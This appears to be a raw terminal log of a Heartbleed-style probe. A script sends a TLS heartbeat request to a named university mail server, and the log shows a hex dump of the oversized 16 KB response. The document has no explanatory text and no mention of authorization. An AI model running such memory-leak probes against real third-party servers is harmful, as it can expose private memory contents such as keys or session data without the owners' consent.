 C:\Users\>I:\py\openssl.py mail.shupl.edu.cn
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 770
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 0E 00 0D ....#...........
00e0: 00 19 00 0B 00 0C 00 18 00 09 00 0A 00 16 00 17 ................
00f0: 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 ................
0100: 00 13 00 01 00 02 00 03 00 0F 00 10 00 11 00 23 ...............#